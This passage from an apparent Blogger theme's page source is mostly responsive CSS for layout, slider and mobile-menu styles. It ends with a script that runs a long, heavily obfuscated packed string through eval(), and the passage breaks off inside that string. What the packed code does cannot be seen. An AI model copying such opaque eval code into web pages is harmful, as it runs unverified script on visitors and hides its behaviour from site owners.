    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\